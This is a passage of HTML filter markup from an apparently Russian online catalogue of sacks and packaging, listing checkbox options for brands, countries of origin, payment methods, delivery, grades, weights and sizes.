						<span class="checkbox-custom__name checkbox-custom__prop">неламинированные</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с полиэтиленовым вкладышем</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с клапаном</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с нанесением печати логотипом</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с фальцами</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с завязками</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">с ручками</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для химической отрасли</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">для сельхоз продукции</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">б/у мешки</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">мешочные промбы</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="mirpack"
                                            name="brand"
                                            id="arrFilter__267_2396732099"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">MIRPACK <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ФорТ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">TARRA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">koiko</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Teamsport24</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Комус</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">DINFIX</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">GAVIAL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Gigant</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PACK INNOVATION</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">STAYER</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ВОЛГА ПОЛИМЕР</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Милен</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">РемоКолор</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Рос</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">СИБРТЕХ</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Сталер</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Щит</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="manufacturer_country-269">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Страна-изготовитель</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="manufacturer_country" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__269_595022058">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rossiya"
                                            name="manufacturer_country"
                                            id="arrFilter__269_595022058"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Россия <span class="kombox-cnt">(51)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Белоруссия</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Казахстан</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Китай</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Польша</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Вьетнам</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_1416650876">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="gost_12302_2013"
                                            name="gost_tu"
                                            id="arrFilter__270_1416650876"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ГОСТ 12302-2013 <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_605721843">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="optom_skidki"
                                            id="arrFilter__271_605721843"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(2)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="new_poducts-272">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Новинки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="new_poducts" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__272_1394451557">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="novinki"
                                            name="new_poducts"
                                            id="arrFilter__272_1394451557"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">новинки <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pay-273">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оплата</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pay" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__273_3172189513">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="beznalichnyy_raschet_s_nds"
                                            name="type_pay"
                                            id="arrFilter__273_3172189513"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Безналичный расчет с НДС <span class="kombox-cnt">(9)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Без НДС</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Отсрочка платежа</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Наличная оплата</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Оплата картой</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(12)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
																	<li class="lvl1  kombox-closed" data-id="Sort">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Сорт</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="Sort" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Высший сорт</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Второй</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Первый</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="VES">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Вес, г.</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="VES" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">4030</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">150</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">115</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">105</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">90</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">70</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">52</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">33</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="RAZMERPP">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Размер</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RAZMERPP" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30х45</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35х38</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35х40</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">35х53</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40х50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40х55</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45х65</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45х75</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">46х75</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">46х77</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х60</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х80</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50х85</span>
							</label>
						</div>

